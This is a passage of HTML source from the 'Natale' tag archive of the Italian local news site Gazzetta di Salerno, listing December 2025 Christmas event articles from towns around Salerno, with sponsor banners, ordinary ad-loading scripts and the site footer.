                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:32:22+02:00" >18 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/notti-azzurre-natale-e-capodanno-a-cetara/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-villaggio-di-natale-allarsenale-di-amalfi/"  rel="bookmark" class="td-image-wrap " title="Il Villaggio di Natale all&#8217;Arsenale di Amalfi" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Natale-6-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Natale-6-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Natale-6-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Il Villaggio di Natale all&#8217;Arsenale di Amalfi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-villaggio-di-natale-allarsenale-di-amalfi/"  rel="bookmark" title="Il Villaggio di Natale all&#8217;Arsenale di Amalfi">Il Villaggio di Natale all&#8217;Arsenale di Amalfi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T17:41:43+02:00" >17 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/il-villaggio-di-natale-allarsenale-di-amalfi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lo-spettacolo-di-natale-al-san-luca-di-battipaglia/"  rel="bookmark" class="td-image-wrap " title="Lo spettacolo di Natale al San Luca di Battipaglia" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/foto-di-gruppo-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/foto-di-gruppo-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/foto-di-gruppo-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Lo spettacolo di Natale al San Luca di Battipaglia" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lo-spettacolo-di-natale-al-san-luca-di-battipaglia/"  rel="bookmark" title="Lo spettacolo di Natale al San Luca di Battipaglia">Lo spettacolo di Natale al San Luca di Battipaglia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T10:59:39+02:00" >13 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/lo-spettacolo-di-natale-al-san-luca-di-battipaglia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/inaugurata-ascea-winterland/"  rel="bookmark" class="td-image-wrap " title="Inaugurata Ascea Winterland" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Ascea-Winterland-2025-Inaugurazione0G0A5112-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Ascea-Winterland-2025-Inaugurazione0G0A5112-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Ascea-Winterland-2025-Inaugurazione0G0A5112-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Inaugurata Ascea Winterland" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/inaugurata-ascea-winterland/"  rel="bookmark" title="Inaugurata Ascea Winterland">Inaugurata Ascea Winterland</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T12:18:23+02:00" >9 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/inaugurata-ascea-winterland/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/e-christmas-time-ad-ascea/"  rel="bookmark" class="td-image-wrap " title="E&#8217; Christmas Time ad Ascea" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/CALENDARIO_EVENTI_NATALE_ASCEA-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/CALENDARIO_EVENTI_NATALE_ASCEA-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/CALENDARIO_EVENTI_NATALE_ASCEA-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="E&#8217; Christmas Time ad Ascea" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/e-christmas-time-ad-ascea/"  rel="bookmark" title="E&#8217; Christmas Time ad Ascea">E&#8217; Christmas Time ad Ascea</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-06T11:00:02+02:00" >6 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/e-christmas-time-ad-ascea/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/illuminiamo-salerno-accensione-balconi-sabato-7/"  rel="bookmark" class="td-image-wrap " title="IlluminiAMO Salerno, accensione balconi sabato 7" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Pippo-Pelo-Taisa-Demarchi-Ciro-Caravano-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Pippo-Pelo-Taisa-Demarchi-Ciro-Caravano-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Pippo-Pelo-Taisa-Demarchi-Ciro-Caravano-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="IlluminiAMO Salerno, accensione balconi sabato 7" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/illuminiamo-salerno-accensione-balconi-sabato-7/"  rel="bookmark" title="IlluminiAMO Salerno, accensione balconi sabato 7">IlluminiAMO Salerno, accensione balconi sabato 7</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T12:26:51+02:00" >4 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/illuminiamo-salerno-accensione-balconi-sabato-7/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-da-pagani-il-presepe-del-senato/"  rel="bookmark" class="td-image-wrap " title="Arriva da Pagani il Presepe del Senato" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/presepe_senato_adn-324x160.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/presepe_senato_adn-324x160.webp 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/presepe_senato_adn-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Arriva da Pagani il Presepe del Senato" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-da-pagani-il-presepe-del-senato/"  rel="bookmark" title="Arriva da Pagani il Presepe del Senato">Arriva da Pagani il Presepe del Senato</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T11:19:57+02:00" >4 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/arriva-da-pagani-il-presepe-del-senato/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.gazzettadisalerno.it/tag/natale/page/2/" class="page" title="2">2</a><a href="https://www.gazzettadisalerno.it/tag/natale/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.gazzettadisalerno.it/tag/natale/page/48/" class="last" title="48">48</a><a href="https://www.gazzettadisalerno.it/tag/natale/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 48</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8466";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2117";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" class="td-image-wrap " title="Ruggi, infermieri: sistema al collasso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, infermieri: sistema al collasso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" title="Ruggi, infermieri: sistema al collasso">Ruggi, infermieri: sistema al collasso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" class="td-image-wrap " title="Progetto Casematte ad Ascea" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Progetto Casematte ad Ascea" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" title="Progetto Casematte ad Ascea">Progetto Casematte ad Ascea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
